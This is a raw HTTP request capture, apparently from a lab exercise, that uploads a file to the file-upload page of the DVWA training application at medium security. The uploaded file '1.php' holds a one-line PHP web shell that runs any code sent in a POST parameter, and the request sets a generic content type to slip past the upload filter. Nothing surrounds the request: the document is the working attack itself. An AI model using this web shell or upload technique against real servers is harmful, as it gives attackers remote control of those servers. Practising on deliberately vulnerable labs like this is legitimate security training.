 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.2.166
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------306045752233330604432886067061
Content-Length: 505
Origin: http://192.168.2.166
Connection: close
Referer: http://192.168.2.166/DVWA-master/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=hrhs1uljpsnloj03i1hblkr4p0
Upgrade-Insecure-Requests: 1
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['1']);?>
-----------------------------306045752233330604432886067061
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------306045752233330604432886067061--